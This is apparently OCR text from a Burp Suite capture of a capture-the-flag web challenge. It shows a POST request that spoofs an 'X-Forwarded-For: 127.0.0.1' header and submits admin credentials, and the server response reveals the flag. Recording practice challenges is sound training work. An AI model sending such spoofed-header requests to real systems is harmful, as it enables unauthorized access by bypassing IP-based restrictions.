 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:10006
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://123.206.31.85:10006
Connection: close
Referer: http://123.206.31.85:10006/
Cookie: PHPSESSID=a9nnsh8fpsfrsgpnr48u1lvh15n9uc9p
Upgrade-Insecure-Requests: 1
user=admin&pass=test123
Response
Raw Headers Hex HTML Render
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is: 85ff2ee4171396724bae20c0bd851f6b</h3><br\></f
</body>
</html>